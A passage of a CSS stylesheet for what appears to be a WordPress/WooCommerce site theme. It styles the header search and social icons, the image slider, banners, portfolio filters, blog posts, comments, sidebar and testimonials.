.nav__primary .sf-menu ul .sf-sub-indicator:after { content:"\f105"; }
.header .search-form__h { float:right; }
.header .search-form__h .navbar-form .search-form_it {
	border-radius:0;
	box-shadow:none;
	border:1px solid #dddcdc;
	float:left;
	height:37px !important;
	border-right:none;
}
.header .search-form__h .navbar-form .search-form_is {
	float:left;
	border-radius:0 !important;
	box-shadow:none;
	height:47px !important;
	border:1px solid #39a9a4 !important;
	background:url(images/search.png) no-repeat center center #39a9a4 !important;
	text-indent:-999999px;
	width:45px !important;
	padding:0 !important;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
.header .search-form__h .navbar-form .search-form_is:hover {
	background:url(images/search.png) no-repeat center center #333333 !important;
	border:1px solid #333333 !important;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
.header .header-social {
	float:right;
	margin:13px 0 13px 42px;
}
.header .header-social .social li .social_link__facebook {
	position:relative;
	display:block;
	width:30px;
	height:30px;
	border-radius:50%;
	background:#3a5a9f;
}
.header .header-social .social li .social_link__facebook:before {
	font-family:FontAwesome;
	content:"\f09a";
	cursor:pointer;
	font-size:16px;
	line-height:32px;
	display:block;
	color:#fff;
	text-align:center;
	position:absolute;
	left:0;
	right:0;
	top:0;
}
.header .header-social .social li .social_link__facebook img { display:none; }
.header .header-social .social li .social_link__twitter {
	position:relative;
	display:block;
	width:30px;
	height:30px;
	border-radius:50%;
	background:#45b0e3;
}
.header .header-social .social li .social_link__twitter:before {
	font-family:FontAwesome;
	content:"\f099";
	cursor:pointer;
	font-size:16px;
	line-height:30px;
	display:block;
	color:#fff;
	text-align:center;
	position:absolute;
	left:0;
	right:0;
	top:0;
}
.header .header-social .social li .social_link__twitter img { display:none; }
.header .header-social .social li .social_link__google {
	position:relative;
	display:block;
	width:30px;
	height:30px;
	border-radius:50%;
	background:url(images/google.png) no-repeat center center #d61119;
}
.header .header-social .social li .social_link__google img { display:none; }
.header .header-social .social li .social_link__linkedin {
	position:relative;
	display:block;
	width:30px;
	height:30px;
	border-radius:50%;
	background:#1783bc;
}
.header .header-social .social li .social_link__linkedin:before {
	font-family:FontAwesome;
	content:"\f0e1";
	cursor:pointer;
	font-size:16px;
	line-height:30px;
	display:block;
	color:#fff;
	text-align:center;
	position:absolute;
	left:0;
	right:0;
	top:0;
}
.header .header-social .social li .social_link__linkedin img { display:none; }
.header .header-phone {
	float:right;
	padding-left:35px;
}
.header .header-phone p {
	margin:0;
	font-size:12px;
	line-height:14px;
	font-family:'Roboto';
	color:#999999;
	position:relative;
	margin:21px 18px 21px 0;
}
.header .header-phone p:before {
	content:'';
	background:url(images/phone_search.png);
	width:22px;
	height:22px;
	position:absolute;
	left:-27px;
	top:-3px;
}
.slider { margin:19px 0 0 0; }
.slider .slider-box {
	width:800px;
	float:right;
}
@media (max-width: 1199px) {
	.slider .slider-box {
		width:100%;
		float:none;
	}
}
.slider .slider-box .camera_wrap {
	border:1px solid #dcdcdc;
	position:relative;
	width:99%;
	margin-bottom:30px !important;
}
.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent {
	bottom:inherit;
	position:relative;
}
.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption { top:110px; }
@media (max-width: 767px) {
	.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption { top:50px; }
}
@media (max-width: 640px) {
	.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption { top:35px; }
}
@media (max-width: 479px) {
	.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption { top:35px; }
}
@media (max-width: 380px) {
	.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption { top:15px; }
}
.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div {
	background:transparent;
	padding:10px 60px;
}
@media (max-width: 767px) {
	.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div { padding:10px; }
}
.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div h2 {
	color:#000;
	font-size:75px;
	line-height:70px;
	font-family:'Roboto';
	font-weight:bold;
}
@media (max-width: 600px) {
	.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div h2 {
		font-size:35px;
		line-height:30px;
	}
}
@media (max-width: 479px) {
	.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div h2 {
		font-size:25px;
		line-height:30px;
	}
}
.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div h3 {
	font-size:31px;
	line-height:35px;
	font-family:'Roboto';
	color:#3c3c3c;
	margin-top:20px;
	font-weight:300;
	font-style:italic;
}
@media (max-width: 600px) {
	.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div h3 {
		font-size:18px;
		line-height:23px;
	}
}
@media (max-width: 479px) {
	.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div h3 {
		font-size:14px;
		line-height:18px;
		margin-top:0;
	}
}
.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div p {
	display:block;
	text-transform:uppercase;
	color:#3c3c3c;
	font-size:15px;
	line-height:20px;
	font-family:'Roboto';
	overflow:hidden;
	margin-top:20px;
}
@media (max-width: 600px) {
	.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div p {
		font-size:12px;
		line-height:14px;
		margin:0;
	}
}
.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div a {
	font-size:20px;
	line-height:25px;
	text-transform:uppercase;
	text-decoration:none;
	color:#fff;
	font-weight:bold;
	background:#e1704b;
	padding:13px 50px;
	border-radius:3px;
	font-family:'Roboto';
	display:inline-block;
	overflow:hidden;
	margin-top:20px;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
@media (max-width: 600px) {
	.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div a {
		font-size:14px;
		line-height:18px;
		padding:13px 20px;
	}
}
@media (max-width: 479px) {
	.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div a {
		font-size:12px;
		line-height:14px;
		padding:5px 10px;
		margin:3px 0 0 0;
	}
}
.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div a:hover {
	background:#333333;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
.slider .slider-box .camera_wrap .camera_pag {
	position:absolute;
	top:15px;
	left:60px;
}
@media (max-width: 767px) {
	.slider .slider-box .camera_wrap .camera_pag { left:10px; }
}
.slider .slider-box .camera_wrap .camera_pag .camera_pag_ul li {
	background:#d1d1d1;
	width:14px;
	height:14px;
	margin:20px 2px;
}
@media (max-width: 360px) {
	.slider .slider-box .camera_wrap .camera_pag .camera_pag_ul li { margin:5px 2px; }
}
.slider .slider-box .camera_wrap .camera_pag .camera_pag_ul li span { display:none; }
.slider .slider-box .camera_wrap .camera_pag .camera_pag_ul li:hover { background:#e1704b; }
.slider .slider-box .camera_wrap .camera_pag .camera_pag_ul li.cameracurrent { background:#e1704b; }
@media (max-width: 1199px) {
	.slider .widget-box-home {
		text-align:center;
		float:none;
		padding:45px 0;
	}
}
.slider .widget-box-home .banner-widget-text {
	float:left;
	width:369px;
	border:1px solid #dcdcdc;
	border-right:none;
}
@media (max-width: 1199px) {
	.slider .widget-box-home .banner-widget-text {
		float:none;
		display:inline-block;
	}
}
@media (max-width: 979px) {
	.slider .widget-box-home .banner-widget-text {
		border:1px solid #dcdcdc;
		margin-bottom:5px;
	}
}
@media (max-width: 640px) {
	.slider .widget-box-home .banner-widget-text { width:100%; }
}
.slider .widget-box-home .banner-widget-text .wrapper-banner01 {
	position:relative;
	overflow:hidden;
}
@media (max-width: 1199px) {
	.slider .widget-box-home .banner-widget-text .wrapper-banner01 { height:225px; }
}
@media (max-width: 640px) {
	.slider .widget-box-home .banner-widget-text .wrapper-banner01 { height:auto !important; }
}
.slider .widget-box-home .banner-widget-text .wrapper-banner01:hover img {
	-moz-transform:scale(1.1);
	-webkit-transform:scale(1.1);
	-o-transform:scale(1.1);
	transform:scale(1.1);
}
.slider .widget-box-home .banner-widget-text .wrapper-banner01 img {
	float:right;
	height:226px;
	-webkit-transition:all 500ms linear;
	-moz-transition:all 500ms linear;
	-o-transition:all 500ms linear;
	-ms-transition:all 500ms linear;
	transition:all 500ms linear;
	width:100%;
}
@media (max-width: 767px) {
	.slider .widget-box-home .banner-widget-text .wrapper-banner01 img { height:inherit; }
}
.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 {
	padding:18px 21px;
	position:absolute;
	top:0;
	left:0;
}
@media (max-width: 767px) {
	.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 { padding:10px; }
}
.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 h3 {
	font-size:30px;
	line-height:33px;
	font-weight:bold;
	color:#d56540;
	font-family:Roboto;
	text-align:left;
}
@media (max-width: 480px) {
	.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 h3 {
		text-align:left;
		font-size:25px;
		line-height:30px;
	}
}
.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 h2 {
	font-size:32px;
	line-height:34px;
	font-family:Roboto;
	font-weight:800;
	font-family:Roboto;
	margin:20px 0 0;
	text-align:left;
}
@media (max-width: 480px) {
	.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 h2 {
		text-align:left;
		margin:5px 0 0;
		font-size:25px;
		line-height:30px;
	}
}
.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 p {
	font-family:Roboto;
	font-size:18px;
	line-height:22px;
	font-weight:bold;
	color:#333333;
	text-align:left;
}
@media (max-width: 480px) {
	.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 p {
		text-align:left;
		font-size:15px;
		line-height:18px;
	}
}
.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 a {
	font-family:Roboto;
	line-height:22px;
	font-size:18px;
	color:#d56540;
	text-decoration:none;
	display:block;
	float:left;
	margin-top:15px;
}
@media (max-width: 480px) {
	.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 a { margin-top:5px; }
}
.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 a:hover { color:#000; }
.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 a:after {
	content:'';
	width:16px;
	height:16px;
	display:inline-block;
	background:url(images/banner_btn.png) no-repeat center center;
	position:relative;
	margin-left:10px;
	top:3px;
}
.slider .widget-box-home .banner-widget {
	float:left;
	width:369px;
	border:1px solid #dcdcdc;
	border-right:none;
	border-top:none;
}
@media (max-width: 1199px) {
	.slider .widget-box-home .banner-widget {
		float:none;
		display:inline-block;
		border:1px solid #dcdcdc;
	}
}
@media (max-width: 640px) {
	.slider .widget-box-home .banner-widget { width:100%; }
}
.slider .widget-box-home .banner-widget .wrapper-banner02 {
	position:relative;
	overflow:hidden;
}
@media (max-width: 1199px) {
	.slider .widget-box-home .banner-widget .wrapper-banner02 { height:225px; }
}
@media (max-width: 640px) {
	.slider .widget-box-home .banner-widget .wrapper-banner02 { height:inherit; }
}
.slider .widget-box-home .banner-widget .wrapper-banner02:hover img {
	-moz-transform:scale(1.1);
	-webkit-transform:scale(1.1);
	-o-transform:scale(1.1);
	transform:scale(1.1);
}
.slider .widget-box-home .banner-widget .wrapper-banner02 img {
	float:right;
	-webkit-transition:all 500ms linear;
	-moz-transition:all 500ms linear;
	-o-transition:all 500ms linear;
	-ms-transition:all 500ms linear;
	transition:all 500ms linear;
	width:100%;
}
.slider .widget-box-home .banner-widget .wrapper-banner02 .banner-text02 {
	position:absolute;
	top:0;
	left:0;
	padding:18px 21px;
}
@media (max-width: 767px) {
	.slider .widget-box-home .banner-widget .wrapper-banner02 .banner-text02 { padding:10px; }
}
.slider .widget-box-home .banner-widget .wrapper-banner02 .banner-text02 h3 {
	font-size:30px;
	line-height:33px;
	font-weight:bold;
	color:#d56540;
	font-family:Roboto;
	text-align:left;
}
@media (max-width: 480px) {
	.slider .widget-box-home .banner-widget .wrapper-banner02 .banner-text02 h3 {
		text-align:left;
		font-size:25px;
		line-height:30px;
	}
}
.slider .widget-box-home .banner-widget .wrapper-banner02 .banner-text02 h2 {
	font-size:26px;
	line-height:28px;
	font-family:Roboto;
	font-weight:800;
	font-family:Roboto;
	text-transform:uppercase;
	margin-top:20px;
	margin-bottom:0;
	text-align:left;
}
@media (max-width: 480px) {
	.slider .widget-box-home .banner-widget .wrapper-banner02 .banner-text02 h2 {
		text-align:left;
		margin:5px 0 0;
		font-size:25px;
		line-height:30px;
	}
}
.slider .widget-box-home .banner-widget .wrapper-banner02 .banner-text02 p {
	font-family:Roboto;
	font-size:18px;
	line-height:22px;
	font-weight:bold;
	color:#808080;
	text-align:left;
}
@media (max-width: 480px) {
	.slider .widget-box-home .banner-widget .wrapper-banner02 .banner-text02 p {
		text-align:left;
		font-size:15px;
		line-height:18px;
	}
}
.slider .widget-box-home .banner-widget .wrapper-banner02 .banner-text02 a {
	font-family:Roboto;
	line-height:22px;
	font-size:18px;
	color:#d56540;
	text-decoration:none;
	margin-top:20px;
	display:block;
	float:left;
}
@media (max-width: 480px) {
	.slider .widget-box-home .banner-widget .wrapper-banner02 .banner-text02 a { margin-top:5px; }
}
.slider .widget-box-home .banner-widget .wrapper-banner02 .banner-text02 a:hover { color:#000; }
.slider .widget-box-home .banner-widget .wrapper-banner02 .banner-text02 a:after {
	content:'';
	width:16px;
	height:16px;
	display:inline-block;
	background:url(images/banner_btn.png) no-repeat center center;
	position:relative;
	margin-left:10px;
	top:3px;
}
.featured_products .featured_products_wrap_inner h2 {
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
	color:#333333;
	border-bottom:4px solid #bababa;
	padding-bottom:8px;
}
.featured_products_red .featured_products_red_wrap_inner h2 {
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
	color:#d56540;
	border-bottom:4px solid #d56540;
	padding-bottom:8px;
}
.home_categories .home_categories_wrap_inner h2 {
	background:#39a9a4;
	color:#fff;
	font-size:16px;
	line-height:20px;
	text-transform:uppercase;
	padding:11px 21px;
}
.home_categories .home_categories_wrap_inner ul.advanced_categories li.advanced_categories_item .advanced_categories_item_inner {
	border-bottom:1px dotted #bababa;
	position:relative;
	padding:10px 10px 10px 25px !important;
}
.home_categories .home_categories_wrap_inner ul.advanced_categories li.advanced_categories_item .advanced_categories_item_inner:after {
	font-family:FontAwesome;
	content:"\f105";
	cursor:pointer;
	font-size:15px;
	line-height:40px;
	display:block;
	text-align:center;
	position:absolute;
	font-weight:bold;
	color:#e1704b;
	left:0;
	top:0;
}
.home_categories .home_categories_wrap_inner ul.advanced_categories li.advanced_categories_item .advanced_categories_item_inner h4 { margin:0; }
.home_categories .home_categories_wrap_inner ul.advanced_categories li.advanced_categories_item .advanced_categories_item_inner h4 a {
	font-size:13px;
	line-height:16px;
	font-family:'Roboto';
	color:#808080;
	text-decoration:none;
}
.home_categories .home_categories_wrap_inner ul.advanced_categories li.advanced_categories_item .advanced_categories_item_inner:hover { background:#eaecea; }
.home_categories .home_categories_wrap_inner ul.advanced_categories li.advanced_categories_item .advanced_categories_item_inner:hover h4 a { color:#333333; }
.banner .banner_wrap_inner a.banner01 {
	text-decoration:none;
	display:block;
	background:#39a9a4;
	padding:45px 23px;
	border-radius:5px;
	margin-top:30px;
}
.banner .banner_wrap_inner a.banner01 .featured-thumbnail { text-align:center; }
.banner .banner_wrap_inner a.banner01 .featured-thumbnail img {
	display:inline-block;
	float:none;
}
.banner .banner_wrap_inner a.banner01 .extra-wrap { border-top:1px solid #fff; }
.banner .banner_wrap_inner a.banner01 .extra-wrap h5 {
	color:#fff;
	font-family:'Roboto';
	font-size:18px;
	line-height:22px;
	font-weight:300;
	text-transform:uppercase;
	text-align:center;
}
.banner .banner_wrap_inner a.banner01 .extra-wrap p {
	font-size:13px;
	line-height:16px;
	color:#fff;
	text-align:center;
}
.title-section { padding:0; }
.title-section h1.title-header {
	margin:32px 0 10px 0;
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
}
.title-section ul.breadcrumb {
	background:#eaecea;
	border-radius:0;
	padding:12px 14px;
	font-size:13px;
	line-height:16px;
	font-family:'Roboto';
	text-shadow:none;
	color:#39a9a4;
}
.title-section ul.breadcrumb a {
	text-decoration:none;
	color:#808080;
}
.title-section ul.breadcrumb a:hover { color:#39a9a4; }
.title-section ul.breadcrumb li {
	font-size:13px;
	line-height:16px;
	font-family:'Roboto';
	text-shadow:none;
	color:#39a9a4;
}
.title-section ul.breadcrumb li a {
	text-decoration:none;
	color:#808080;
}
.title-section ul.breadcrumb li a:hover { color:#39a9a4; }
.title-section ul.breadcrumb__t li.divider {
	background:transparent;
	border:0 none;
	color:inherit;
	text-shadow:none;
	text-transform:uppercase;
	color:#000;
}
.title-section ul.breadcrumb__t li.divider:after {
	color:inherit;
	content:" / ";
	margin:0 5px;
	font-size:14px;
	font-family:'Roboto';
}
.who_we_are .who_we_are_wrap_inner h2 {
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
	color:#333333;
	border-bottom:4px solid #bababa;
	padding-bottom:3px;
	margin-bottom:29px;
}
.who_we_are .who_we_are_wrap_inner h3 { font-family:'Roboto'; }
.our_history .our_history_wrap_inner h2 {
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
	color:#333333;
	border-bottom:4px solid #bababa;
	padding-bottom:3px;
	margin-bottom:29px;
}
.our_history .our_history_wrap_inner .text_dropcap {
	font-size:16px;
	line-height:20px;
	font-weight:bold;
	color:#333333;
}
.our_history .our_history_wrap_inner .spacer { height:25px; }
.job_opportunities .job_opportunities_wrap_inner h2 {
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
	color:#333333;
	border-bottom:4px solid #bababa;
	padding-bottom:3px;
	margin-bottom:29px;
}
.job_opportunities .job_opportunities_wrap_inner h3 { font-family:'Roboto'; }
.job_opportunities .job_opportunities_wrap_inner .angle-list ul li {
	border-bottom:1px dotted #bababa;
	font-size:13px;
	line-height:36px;
}
.job_opportunities .job_opportunities_wrap_inner .angle-list ul li:before {
	font-size:20px;
	color:#e1704b;
	font-weight:bold;
}
.our_team .our_team_wrap_inner h2 {
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
	color:#333333;
	border-bottom:4px solid #bababa;
	padding-bottom:3px;
	margin-bottom:29px;
}
.our_team .our_team_wrap_inner ul.posts-grid li h5 a {
	text-decoration:none;
	color:#333333;
	font-family:'Roboto';
	font-weight:bold;
	font-size:16px;
	line-height:20px;
}
.our_team .our_team_wrap_inner ul.posts-grid li h5 a:hover { color:#bababa; }
.our_team .our_team_wrap_inner ul.posts-grid li .excerpt { margin-bottom:15px; }
.our_team .our_team_wrap_inner ul.posts-grid li .btn-primary { letter-spacing:0 !important; }
.advantages .advantages_wrap_inner h2 {
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
	color:#333333;
	border-bottom:4px solid #bababa;
	padding-bottom:3px;
	margin-bottom:29px;
}
.advantages .advantages_wrap_inner h3 {
	font-family:'Roboto';
	font-size:16px;
	line-height:20px;
	color:#333333;
	font-weight:bold;
}
.advantages .advantages_wrap_inner .aligntextleft { min-width:45px; }
.testimonials .testimonials_wrap_inner h2 {
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
	color:#333333;
	border-bottom:4px solid #bababa;
	padding-bottom:3px;
	margin-bottom:29px;
}
.filter-wrapper { margin-bottom:30px; }
.filter-wrapper .pull-right { float:left !important; }
.filter-wrapper .pull-right strong {
	font-size:16px;
	line-height:50px;
	text-transform:uppercase;
	color:#333333;
	margin:0 10px 0 0;
	padding:0;
}
.filter-wrapper .pull-right .filter { margin:0; }
.filter-wrapper .pull-right .filter li { border-radius:0; }
.filter-wrapper .pull-right .filter li a {
	font-size:16px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	color:#333333;
	margin:0;
	padding:15px 20px;
}
.filter-wrapper .pull-right .filter li a:hover {
	background:#39a9a4;
	color:#fff;
	border-radius:0;
}
.filter-wrapper .pull-right .filter li.active a {
	background:#39a9a4;
	color:#fff;
	border-radius:0;
}
.filterable-portfolio li .portfolio_item_holder {
	position:relative;
	border:1px solid #e0e2e0;
}
.filterable-portfolio li .portfolio_item_holder .thumbnail__portfolio {
	padding:0;
	border-radius:0;
	border:none;
	box-shadow:none;
}
.filterable-portfolio li .portfolio_item_holder .thumbnail__portfolio .zoom-icon { background:transparent !important; }
.filterable-portfolio li .portfolio_item_holder .thumbnail__portfolio .zoom-icon:before {
	background:url(images/zoom_img.png) no-repeat center center !important;
	width:40px !important;
	height:40px !important;
	top:20px !important;
	margin:0;
	left:80% !important;
}
.filterable-portfolio li .portfolio_item_holder .caption__portfolio {
	position:absolute;
	bottom:0;
	left:0;
	background:#ebeaea;
	opacity:0.9;
	width:70%;
	padding:20px;
}
@media (max-width: 1199px) {
	.filterable-portfolio li .portfolio_item_holder .caption__portfolio {
		width:inherit;
		position:inherit;
	}
}
.filterable-portfolio li .portfolio_item_holder .caption__portfolio h3 a {
	color:#333333;
	font-size:16px;
	line-height:20px;
	font-weight:bold;
	text-decoration:none;
	font-family:'Roboto';
}
.filterable-portfolio li .portfolio_item_holder .caption__portfolio h3 a:hover { color:#bababa; }
.post_wrapper .post .post-header h2.post-title {
	border-bottom:4px solid #bababa;
	width:100%;
}
.post_wrapper .post .post-header h2.post-title a {
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
	text-decoration:none;
	display:block;
	padding-bottom:3px;
}
.post_wrapper .post .post-header h2.post-title a:hover { color:#bababa; }
.post_meta {
	border-bottom:1px solid #dbdada;
	border-top:1px solid #dbdada;
}
.post_meta .meta_group .icon-bookmark, .post_meta .meta_group .icon-calendar, .post_meta .meta_group .icon-user, .post_meta .meta_group .icon-comments { color:#39a9a4; }
.post_meta .meta_group .post_category a, .post_meta .meta_group .post_date a, .post_meta .meta_group .post_author a, .post_meta .meta_group .post_comment a { color:#a6a4a4; }
.post_meta .meta_group .post_category a:hover, .post_meta .meta_group .post_date a:hover, .post_meta .meta_group .post_author a:hover, .post_meta .meta_group .post_comment a:hover { color:#000; }
.post-author {
	background:transparent;
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
	color:#333333;
}
.related-posts .related-posts_h {
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
	padding-bottom:3px;
	border-bottom:4px solid #bababa;
}
.related-posts ul.related-posts_list li a {
	font-family:'Roboto';
	font-size:16px;
	line-height:20px;
	font-weight:bold;
	color:#333333;
	text-decoration:none;
}
.related-posts ul.related-posts_list li a:hover { color:#bababa; }
.comment-holder .comments-h {
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
	padding-bottom:3px;
	border-bottom:4px solid #bababa;
}
.comment-holder .comment-list li .comment-body { background:transparent; }
.comment-holder .comment-list li .comment-author .author {
	font-size:12px;
	line-height:14px;
	color:#333333;
	font-family:'Roboto';
}
.comment-holder .comment-list li .reply .comment-reply-link {
	font-size:12px;
	line-height:14px;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
	border-radius:4px;
	text-transform:uppercase;
	background:#bababa;
	padding:10px;
	color:#fff;
}
.comment-holder .comment-list li .reply .comment-reply-link:hover {
	color:#fff;
	background:#000;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
.comment-holder .comment-list li .comment-meta {
	font-size:12px;
	line-height:14px;
	color:#333333;
	float:left;
}
#respond h3 {
	font-size:27px;
	line-height:30px;
	text-transform:uppercase;
	padding-bottom:3px;
	border-bottom:4px solid #bababa;
}
#respond #commentform p input {
	border-radius:0;
	box-shadow:none;
	border-radius:0;
	border-radius:1px solid #dbdbdb;
	height:40px;
}
#respond #commentform p .btn-primary {
	float:left !important;
	letter-spacing:0 !important;
}
.sidebar select {
	width:100%;
	height:30px;
}
.sidebar h3 {
	font-size:16px;
	line-height:20px;
	color:#fff;
	text-transform:uppercase;
	background:#39a9a4;
	padding:11px 21px;
}
.sidebar ul {
	margin:0;
	list-style:none;
}
.sidebar ul li.cat-item {
	font-size:13px;
	line-height:36px;
	border-bottom:1px dotted #bababa;
	background:url(images/cat_li.png) no-repeat center left;
	padding-left:30px;
}
.sidebar ul li.cat-item a {
	color:#808080;
	text-decoration:none;
}
.sidebar ul li.cat-item:hover { background:url(images/cat_li.png) no-repeat center left #eaecea; }
.sidebar ul li.cat-item:hover a { color:#333333; }
.sidebar ul li.menu-item-has-children .sub-menu { padding-left:20px; }
.sidebar ul li.page_item_has_children .children { padding-left:20px; }
.sidebar ul.post-list li.post-list_li .post-list_h a {
	font-family:'Roboto';
	color:#39a9a4;
	font-size:14px;
	line-height:16px;
	text-decoration:none;
}
.sidebar ul.post-list li.post-list_li .post-list_h a:hover { color:#000; }
.featured-thumbnail {
	padding:0;
	border-radius:0;
	border:none;
	box-shadow:none;
}
.reset_variations {
	display:inline-block;
	font-family:'Open Sans';
	font-size:12px;
	line-height:14px;
	text-transform:uppercase;
	color:#fff !important;
	border-radius:4px;
	padding:10px 20px;
	font-weight:inherit;
	border:none;
	box-shadow:none;
	text-shadow:none;
	background:#bababa;
	text-decoration:none !important;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
	margin:0 0 0 10px;
}
.reset_variations:hover, .reset_variations:focus {
	background:#d56540;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
.woocommerce-main-image {
	margin-bottom:10px;
	display:inline-block;
}
.wpcf7-form-control { height:35px; }
@media (max-width: 767px) {
	#content.left { float:none !important; }
}
#searchform input { vertical-align:top; }
#searchform #s {
	width:100%;
	height:33px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width: 767px) {
	#searchform #s { width:50%; }
}
@media (max-width: 400px) {
	#searchform #s { width:100%; }
}
.post_like a:hover, .post_dislike a:hover { color:#f46f04; }
.post_like a:hover i, .post_dislike a:hover i { color:#f46f04; }
.error404-holder_num { color:#787878; }
.panel.entry-content { overflow:visible; }
.share-buttons li { min-height:30px; }
.share-buttons li iframe { max-width:none; }
.related-posts .related-posts_item > a {
	display:inline-block !important;
	min-height:25px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.post-list li .featured-thumbnail {
		float:none;
		width:100%;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	.post-list li .featured-thumbnail img { width:100%; }
}
.testimonials .testi-item {
	padding:0 0 45px 0;
	margin:0;
}
.testimonials .testi-item:after {
	clear:both;
	width:100%;
	display:block;
	content:"";
}
.testimonials .testi-item .testi-item_blockquote {
	background:none;
	padding:0;
}
.testimonials .testi-item .testi-item_blockquote:after, .testimonials .testi-item .testi-item_blockquote:before { display:none; }
.testimonials .testi-item .testi-item_blockquote .featured-thumbnail {
	margin:0 20px 20px 0;
	width:auto;
	max-width:100px;
	height:auto;
}
@media (max-width: 479px) {
	.testimonials .testi-item .testi-item_blockquote .featured-thumbnail {
		float:none;
		max-width:none;
		max-width:0 0 20px 0;
	}
}
.testimonials .testi-item .testi-item_blockquote > a {
	display:block;
	overflow:hidden;
	color:#4E4E4E;
}
.testimonials .testi-item .testi-item_blockquote > a:hover { color:inherit; }
.testimonials .testi-item .testi-meta {
	float:right;
	margin:0;
	padding:0;
	display:block;
	width:100%;
	text-align:right;
}
.testimonials .testi-item .testi-meta .user {
	font-family:'Roboto';
	font-weight:bold;
	font-size:16px;
	line-height:20px;
	color:#333333;
}
.testimonials .testi-item .testi-meta .user:after { content:' - '; }
.testimonials .testi-item .testi-meta .info {
	color:#a6a4a4;
	font-size:12px;
	line-height:14px;
}
.testimonials .testi-item .testi-meta .testi-url {
	font-size:12px;
	line-height:14px;
	color:#39a9a4;
	display:block;
}
@media (max-width: 767px) {
	.testimonials .testi-item .testi-meta { padding:10px 0 0 0; }
}
.content_box.text_dropcap {
	float:left;
	font-weight:bold;
	margin:0 5px 0 0;
	padding:0;
	background:none;
}
.content_box.text_dropcap:after, .content_box.text_dropcap:before { display:none; }
.children { padding:0 0 0 40px; }
@media (max-width: 767px) {
	.children { padding:0; }
}
#calendar_wrap caption { color:#f46f04; }
#calendar_wrap thead th { color:#f46f04; }
.dropcap {
	border-radius:4px;
	color:#fff;
	background:#787878;
	font-family:Georgia, "Times New Roman", Times, serif;
	margin-bottom:30px;
}
@media (max-width: 767px) {
	.posts-grid.team > li:after {
		clear:both;
		width:100%;
		display:block;
		content:"";
	}
}
.posts-grid.team > li .featured-thumbnail {
	float:none;
	margin:0 0 10px 0;
}
@media (max-width: 767px) {
	.posts-grid.team > li .featured-thumbnail {
		float:left;
		margin:0 20px 20px 0;
		max-width:50%;
	}
}
@media (max-width: 400px) {
	.posts-grid.team > li .featured-thumbnail {
		float:none;
		margin:0 0 10px 0;
		max-width:100%;
	}
}
@media (max-width: 767px) {
